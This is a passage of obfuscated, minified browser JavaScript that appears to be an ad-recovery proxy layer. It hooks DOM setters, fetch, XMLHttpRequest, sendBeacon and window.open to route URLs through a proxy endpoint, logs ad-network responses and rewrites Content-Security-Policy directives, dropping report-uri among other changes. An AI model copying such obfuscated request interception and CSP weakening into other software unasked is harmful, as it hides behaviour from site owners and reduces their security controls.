h=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1956)]+s(537),kind:e.MN[s(747)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]});return t=t[s(500)](h)?Ut({_window:o,protectUrlContext:r,html:t}):s(1102)[s(2443)](At,s(3822))[s(2443)](h,s(2799))[s(2443)]((0,kt.x)().id,s(1014))+Ut({_window:o,protectUrlContext:r,html:t}),i.A[s(2359)](o)[s(2092)][s(2954)][s(2282)](this,t)}}),Zt(o,l(3090),l(408),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(3915)][t(2359)][t(2282)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2359)](o)[e(3915)][e(2954)][e(2282)](this,t);for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(3915)][e(2954)][e(2282)](this,_t(r,t,i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])),...s)}}),Zt(o,l(3090),l(412),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2745)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(2745)][s(2954)][s(2282)](this,t,...c)}}),Zt(o,l(3090),l(1649),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(707)][t(2359)][t(2282)](this,...n);return Nt(s)},set:function(t){const e=l;for(var s=arguments[e(3350)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1956)],baseUrl:i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])}),i.A[e(2359)](o)[e(707)][e(2954)][e(2282)](this,t,...a)):i.A[e(2359)](o)[e(707)][e(2954)][e(2282)](this,t,...a)}}),Zt(o,l(2295),l(2821),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1423)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l,a=i.A[s(2359)](o)[s(459)][s(2359)][s(2282)](this),c=i.A[s(2359)](o)[s(2251)][s(2359)][s(2282)](this),u=s(943)===a||s(457)===a&&s(755)===c?e.MN[s(1663)]:s(457)===a&&s(1036)===c?e.MN[s(747)]:e.MN[s(2909)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]});for(var d=arguments[s(3350)],f=new Array(d>1?d-1:0),h=1;h<d;h++)f[h-1]=arguments[h];return i.A[s(2359)](o)[s(1423)][s(2954)][s(2282)](this,t,...f)}}),Zt(o,l(2295),"as",{set:function(t){const s=l;var a;const c=i.A[s(2359)](o)[s(425)][s(2282)](this,s(2821)),u=null===(a=i.A[s(2359)](o)[s(425)][s(2282)](this,s(2688)))||void 0===a?void 0:a[s(941)]();for(var d=arguments[s(3350)],f=new Array(d>1?d-1:0),h=1;h<d;h++)f[h-1]=arguments[h];if(c){const a=s(943)===u||s(457)===u&&s(755)===t?e.MN[s(1663)]:s(457)===u&&s(1036)===t?e.MN[s(747)]:e.MN[s(2909)];i.A[s(2359)](o)[s(1423)][s(2954)][s(2282)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}),...f)}return i.A[s(2359)](o)[s(2251)][s(2954)][s(2282)](this,t,...f)}}),Zt(o,l(2295),l(2688),{set:function(t){const s=l,a=i.A[s(2359)](o)[s(425)][s(2282)](this,s(2821)),c=i.A[s(2359)](o)[s(425)][s(2282)](this,"as");for(var u=arguments[s(3350)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];if(a){const l=s(943)===t||s(457)===t&&s(755)===c?e.MN[s(1663)]:s(457)===t&&s(1036)===c?e.MN[s(747)]:e.MN[s(2909)];i.A[s(2359)](o)[s(1423)][s(2954)][s(2282)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}),...d)}return i.A[s(2359)](o)[s(459)][s(2954)][s(2282)](this,t,...d)}}),Zt(o,l(939),l(408),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(2856)][t(2359)][t(2282)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2359)](o)[e(2856)][e(2954)][e(2282)](this,t);for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(2856)][e(2954)][e(2282)](this,_t(r,t,i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])),...s)}}),Zt(o,l(939),l(412),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(938)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(747)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(938)][s(2954)][s(2258)](this,[t,...c])}}),Zt(o,l(3416),l(3133),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2442)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(2442)][s(2954)][s(2282)](this,t,...c)}}),Zt(o,l(3416),l(412),{get:function(){const t=l;for(var n,r=arguments[t(3350)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2359)](o)[t(2161)])&&void 0!==n&&n[t(2359)]?i.A[t(2359)](o)[t(2161)][t(2359)][t(2258)](this,s):i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3147)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var c=arguments[s(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2359)](o)[s(2161)])&&void 0!==a&&a[s(2954)]?i.A[s(2359)](o)[s(2161)][s(2954)][s(2258)](this,[t,...u]):(i.A[s(2359)](o)[s(2854)][s(2282)](this,s(412),t),t)}},(()=>!0)),Zt(o,l(3489),l(412),{get:function(){const t=l;for(var n,r=arguments[t(3350)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2359)](o)[t(3019)])&&void 0!==n&&n[t(2359)]?i.A[t(2359)](o)[t(3019)][t(2359)][t(2258)](this,s):i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3147)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var c=arguments[s(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2359)](o)[s(3019)])&&void 0!==a&&a[s(2954)]?i.A[s(2359)](o)[s(3019)][s(2954)][s(2258)](this,[t,...u]):(i.A[s(2359)](o)[s(2854)][s(2282)](this,s(412),t),t)}},(()=>!0)),Zt(o,l(4059),l(412),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2731)]?i.A[t(2359)](o)[t(2731)][t(2359)][t(2258)](this,r):i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(2731)]?i.A[s(2359)](o)[s(2731)][s(2954)][s(2258)](this,[t,...c]):(i.A[s(2359)](o)[s(2854)][s(2282)](this,s(412),t),t)}}),Zt(o,l(4059),l(1649),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2359)](o)[t(2197)]?i.A[t(2359)](o)[t(2197)][t(2359)][t(2258)](this,n):i.A[t(2359)](o)[t(425)][t(2282)](this,t(1649));return s&&(s=Nt(s)),s},set:function(t){const e=l;for(var s=arguments[e(3350)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1956)],baseUrl:i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])}),i.A[e(2359)](o)[e(2197)]?i.A[e(2359)](o)[e(2197)][e(2954)][e(2258)](this,[t,...a]):(i.A[e(2359)](o)[e(2854)][e(2282)](this,e(1649),t),t)):i.A[e(2359)](o)[e(2197)][e(2954)][e(2282)](this,t,...a)}}),Zt(o,l(1292),l(656),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2261)][t(2359)][t(2258)](this,r);if(t(1183)==typeof a){const n=Array[t(3096)](a[t(725)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(2359)](o)[t(951)][t(2282)](a,r,(0,e.sH)(r)[t(3147)]))}return a}},(function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(2261)][t(2359)][t(2258)](this,r);return t(1183)==typeof a&&e.ht[t(360)]((e=>a[t(500)]("/"[t(2443)](e,"/"))))})),Zt(o,l(1292),l(2083),{get:function(){const t=l;try{if(t(802)===this[t(656)])return t(2966);const n=i.A[t(2359)](o)[t(1228)][t(2359)][t(2282)](this);if((0,e.EW)(n[t(2099)][t(2821)])){const r=(0,e.sH)(n[t(2099)][t(2821)])[t(3147)];return new URL(r)[t(2083)]}}catch(t){}for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(2359)](o)[t(3694)][t(2359)][t(2258)](this,r)}},(function(){const t=l;if(t(802)===this[t(656)])return!0;try{const n=i.A[t(2359)](o)[t(1228)][t(2359)][t(2282)](this);return(0,e.EW)(n[t(2099)][t(2821)])}catch(t){}return!1})),Qt(o,l(497),l(3014),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}),i.A[a(2359)](o)[a(3927)][a(2282)](o,t,{method:a(1894),keepalive:!0,body:s,mode:a(3629)}),!0}),(function(){return arguments[l(3350)]>0})),Qt(o,l(2273),l(2874),(function(t){const e=l,n=(()=>{const e=a2f;if(!(t instanceof o[e(2165)]))return"";const n=i.A[e(2359)](o)[e(2885)][e(2359)][e(2282)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(2165)]&&e(755)===this[e(3088)][e(941)]()&&t instanceof o[e(3466)]){const n=i.A[e(2359)](o)[e(1053)][e(2359)][e(2282)](t);i.A[e(2359)](o)[e(1053)][e(2954)][e(2282)](t,(0,ht.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(2009)]&&t[e(1779)](e(1632))&&xt(o,t[e(1632)]),i.A[e(2359)](o)[e(2056)][e(2282)](this,t)})),Qt(o,l(2273),l(962),(function(t){const e=l;for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(2165)]&&e(755)===this[e(3088)][e(941)]()&&t instanceof o[e(3466)]){const n=i.A[e(2359)](o)[e(1053)][e(2359)][e(2282)](t);return i.A[e(2359)](o)[e(1053)][e(2954)][e(2282)](t,(0,ht.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(2359)](o)[e(612)][e(2282)](this,t,...s)}return i.A[e(2359)](o)[e(612)][e(2282)](this,t,...s)})),Zt(o,l(2273),l(2975),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1053)][t(2359)][t(2282)](this,...n);return this instanceof o[t(2165)]&&t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(s):s},set:function(){const t=l;let e=arguments[t(3350)]<=0?void 0:arguments[0];return this instanceof o[t(2165)]&&t(755)===this[t(3088)][t(941)]()&&(e=(0,ht.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(2359)](o)[t(1053)][t(2954)][t(2282)](this,e)}}),Zt(o,l(2273),l(2002),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(947)][t(2359)][t(2258)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}}),Zt(o,l(3543),l(1632),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1466)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a}});const p=[l(1838),l(3645),l(1400),l(1335),l(3762),l(1216),l(2654),l(2568),l(317),l(3932),l(2136),l(2849),l(1660),l(1576)][l(3042)]((t=>"."+t+"/"));Zt(o,l(3484),l(1892),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1607)][t(2359)][t(2282)](this,...r),c=i.A[t(2359)](o)[t(1466)][t(2359)][t(2282)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3147)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3569)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3569)](c)||p[t(360)]((e=>c[t(500)](e)))||c[t(414)](t(1363))>=0)&&(a=0),a}}),Zt(o,l(3484),l(749),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1440)][t(2359)][t(2282)](this,...r),c=i.A[t(2359)](o)[t(1466)][t(2359)][t(2282)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3147)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3569)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3569)](c)||p[t(360)]((e=>c[t(500)](e)))||c[t(414)](t(1363))>=0)&&(a=0),a}}),Qt(o,l(996),l(3851),(function(t){const e=l,n=Ut({_window:o,protectUrlContext:r,html:t});return i.A[e(2359)](o)[e(3275)][e(2282)](this,n)}));const g=[l(1642),l(1473),l(3700),l(3039)];Qt(o,l(1594),l(3569),(function(t){const e=l;return!!It(t,new URL(n.A[e(1956)])[e(3314)])||i.A[e(2359)](o)[e(3430)][e(2282)](this,t)}),(function(t){const e=l;return e(2318)!==this[e(738)]&&e(1151)!==this[e(738)]&&!!g[e(360)]((t=>It(this[e(738)],t)))})),Qt(o,l(1594),l(1631),(function(t){const n=l,r=(0,e.sH)(t)[n(3147)];return i.A[n(2359)](o)[n(1080)][n(2282)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(3759)])&&!(r(1183)!=typeof t||!t[r(1716)](r(1280))&&!t[r(1716)](r(3618))||!(0,e.EW)(t))})),Zt(o,l(492),l(865),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(391)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}}),Qt(o,l(4040),l(990),(function(t,s){const a=l,c=t[a(3242)](),u=(()=>{const t=a;if(c[t(1716)](t(1280))||c[t(1716)](t(3618)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2909)],endpoint:n.A[t(1956)]});{const s=i.A[t(2359)](o)[t(947)][t(2359)][t(2258)](o[t(4060)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2909)],baseUrl:s,endpoint:n.A[t(1956)]})}})();return i.A[a(2359)](o)[a(3498)][a(2282)](this,u,s)})),Qt(o,l(3960),l(3329),(function(t,r){const s=l;try{const a=new(o[s(2789)])(n.A[s(1956)])[s(3314)];if(s(1082)===t[s(3242)]()&&"\n"===r&&this[s(3886)](a)&&(0,e.EW)(o[s(2099)][s(2821)])){const n=new(o[s(2789)])((0,e.sH)(o[s(2099)][s(2821)])[s(3147)]);if((s(621)===n[s(3314)]||s(1380)===n[s(3314)])&&n[s(814)][s(1716)](s(372))&&n[s(814)][s(3886)](s(2690))){const e=i.A[s(2359)](o)[s(951)][s(2282)](this,t,r);return i.A[s(2359)](o)[s(951)][s(2282)](e,a,n[s(3314)])}}}catch(e){return i.A[s(2359)](o)[s(951)][s(2282)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3147)];return i.A[s(2359)](o)[s(951)][s(2282)](n,t,r)}return i.A[s(2359)](o)[s(951)][s(2282)](this,t,r)}catch(e){return i.A[s(2359)](o)[s(951)][s(2282)](this,t,r)}}),(function(t,r){const i=l;try{if(i(1183)==typeof this&&(this[i(1716)](i(1280))||this[i(1716)](i(3618)))&&e.ht[i(360)]((t=>It(this,"/"[i(2443)](t,"/")))))return!0;if(i(1082)===t[i(3242)]()&&"\n"===r&&i(1183)==typeof this&&this[i(3886)](new(o[i(2789)])(n.A[i(1956)])[i(3314)]))return!0}catch(t){}return!1}),{throwError:!1}),Qt(o,l(600),l(3778),(async function(t,e){const n=l;let a,c,u;te(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await re(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(3350)],f=new Array(d>2?d-2:0),h=2;h<d;h++)f[h-2]=arguments[h];if((r[n(605)][n(3886)](n(2701))||r[n(605)][n(3886)](n(3837)))&&(c[n(500)](n(2796))||c[n(500)](n(867)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3545)];)try{r=e[t(3187)][t(4060)],e=e[t(3187)][t(1166)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(3778)][n(2282)](t,c,e,...f)}e=oe(a,e,u);const m=b(c);if(n(2622)===m||n(1240)===m){const t=new URL(c)[n(3852)][n(2359)](n(3781));!function(t,e,r,o,i){const s=n;R(t,s(1886),(arguments[s(3350)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2954)](s(2268),e)[s(2954)](s(1193),r)[s(2954)](s(1425),o)[s(2954)](s(1191),i[s(3242)]()))}(r,window[n(3768)],n(2446),null!=t?t:"",n(1240)===m)}const p=i.A[n(2359)](o)[n(3927)][n(2282)](this,a,e,...f);if(m){const t=await p,e=await t[n(2287)]()[n(799)]();return s.A[n(781)](n(332)[n(2443)](m,")"),c,e),t}return p})),Qt(o,l(600),l(2496),(function(t,e){const n=l;if(te(o,t))throw new TypeError(n(3538));const{protectedInput:s,additionalHeaders:a}=ee(o,r,t);e=oe(s,e,a);for(var c=arguments[n(3350)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(2359)](o)[n(312)][n(2282)](this,s,e,...u)}),null,{throwError:!0}),Zt(o,l(600),l(3570),{get:function(){const t=l;for(var e,n=arguments[t(3350)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2359)](o)[t(567)],d=(null===(e=c[t(2359)])||void 0===e?void 0:e[t(2282)](this,...s))||c[t(685)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(1183)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(538)==typeof c)return i.A[a(2359)](o)[a(646)][a(2282)](c[a(3592)])[a(500)](a(3786))?c[a(3592)](e):c;if(!Bt(c))return c;if(c&&c[a(600)]&&c instanceof c[a(600)]&&c[a(634)]){const t=c[a(634)][a(860)](a(412));t&&a(2180)!==t&&a(3809)!==t&&!t[a(1716)](a(2623))||(c[a(1830)]||(c[a(1830)]=!0,Y(c[a(1166)]),lt(c[a(1166)]),f[a(2338)](c[a(1166)])),Rt(c[a(1166)]),qt(r,c[a(1166)]))}return c}})}}),Zt(o,l(600),l(1632),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2359)](o)[t(2792)][t(2359)][t(2282)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(2792)][e(2954)][e(2282)](this,t,...r)}}),(0,e.Vp)(r)&&Zt(o,l(3120),l(1045),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(1179)][t(2359)][t(2282)](this,...n)},set:function(s){const a=l;if(a(644)===i.A[a(2359)](o)[a(3115)][a(2359)][a(2282)](this)[a(941)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(1971)[i(2443)](r));if(!o||0===o[i(3350)])return;const s=function(t){const e=i;return t[e(3564)](",")[e(3042)]((t=>t[e(3615)]()))[e(3051)]((t=>t[e(3350)]>0))[e(3042)](mt)}(o);if(0===s[i(3350)])return;const a=s[i(3042)]((t=>function(t,r){const o=i,s={directives:Object[o(1281)](Object[o(1744)](r[o(689)])[o(3042)]((r=>{let[o,i]=r;const s=function(r){const o=a2f,i={"frame-ancestors":function(n){const r=a2f;return(0,e.Vp)(t)&&t[r(2271)]?[r(3618)+t[r(605)]]:n[r(3042)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2f;return n.A[e(781)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(3886)](o(2533))?e=>(n.A[o(781)]?e[o(3042)]((t=>o(3181)===t?o(3674):t)):[...e])[o(3042)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(3051)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(1717)](s[o(689)])[o(3350)]?null:s}(r,t)))[i(3051)]((t=>null!=t)),c=a[i(3042)](wt)[i(2074)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3042)](gt)[e(3002)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(1689)])&&void 0!==c?c:""}i.A[a(2359)](o)[a(1179)][a(2954)][a(2282)](this,s)}}),Qt(o,l(600),l(535),(function(t,s,a){const c=l;if(a){const t=a[c(3564)](",")[c(3042)]((t=>{const e=c;if(t[e(500)](e(3316))){const n=t[e(3564)]("=")[1];return e(3316)[e(2443)](_t(r,n,i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])))}return t}));a=t[c(3002)](",")}if([c(3809)][c(500)](t)){const l=i.A[c(2359)](o)[c(3092)][c(2282)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(2099)===s?new Proxy(t[u(2099)],{set:function(t,s,c){const d=u;if(d(2821)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1198)],baseUrl:i.A[d(2359)](o)[d(947)][d(2359)][d(2258)](o[d(4060)]),endpoint:n.A[d(1956)]});return K(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(1183)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1198)],baseUrl:i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),endpoint:n.A[c(1956)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[c(2083)]}}));let d=o;for(;Q(d,c(3766),c(1648),{url:t,target:s,windowFeatures:a,name:o[c(1632)]}),d!==o[c(3545)];)d=d[c(3187)][c(1166)];return o}));const w={gpt:l(448),gpt_limited:l(3619),adsense:l(2774),aps:l(1943),prebid_sovrn:l(3302),prebid_sharethrough:l(3098),prebid_yieldmo:l(3811),prebid_triplelift:l(3835),prebid_minutemedia:l(1169),prebid_kueezrtb:l(1797),prebid_vidazoo:l(658),prebid_adagio:l(2627),prebid_onetag:l(2550),prebid_criteo:l(3578),prebid_appnexus:l(1598),prebid_adtelligent:l(2106),prebid_rubicon:l(2575),prebid_smartadserver:l(3965),prebid_nextmillennium:l(1340),prebid_trustedstack:l(2884),prebid_orbidder:l(479),prebid_grid_criteo:l(2525),prebid_visx:l(1910),prebid_equativ:l(1633),prebid_pubmatic:l(3347),prebid_yieldlab:l(833)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1716)](w[n]))return n;return""}var y;Qt(o,l(1058),l(535),(function(t,a){const c=l,u=a;let d="";const f=i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),{additionalHeaders:h,url:m}=ne(o,0,c(1183)==typeof a?(0,e.Xz)(a,f):a);c(1183)==typeof(a=c(1183)==typeof a?m[c(2821)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2909)],baseUrl:f,endpoint:n.A[c(1956)]}))):a instanceof o[c(2789)]&&(d=b(a[c(2821)]),(0,e.EW)(a[c(2821)])||((a=new(o[c(2789)])(a))[c(2821)]=(0,e.Wq)({protectUrlContext:r,url:a[c(2821)],kind:e.MN[c(2909)],baseUrl:f,endpoint:n.A[c(1956)]}))),d&&i.A[c(2359)](o)[c(1537)][c(2282)](this,c(783),(()=>{const t=c;4===this[t(2156)]&&s.A[t(781)](t(332)[t(2443)](d,")"),u,this[t(2487)])}));for(var p=arguments[c(3350)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(2359)](o)[c(4037)][c(2282)](this,t,a,...g);for(const[t,e]of Object[c(1744)](h))this[c(900)](c(1569)[c(2443)](t),Vt(e));return y})),Zt(o,l(1058),l(1595),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(2323)][t(2359)][t(2282)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}}),Qt(o,l(1058),l(3326),(function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(2377)][t(2282)](this,...n)})),Qt(o,l(531),l(1685),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2909)],baseUrl:i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),endpoint:n.A[c(1956)]})),i.A[c(2359)](o)[c(3330)][c(2282)](this,t,s,a)})),Jt(o,l(2269),(function(t,e,n){const 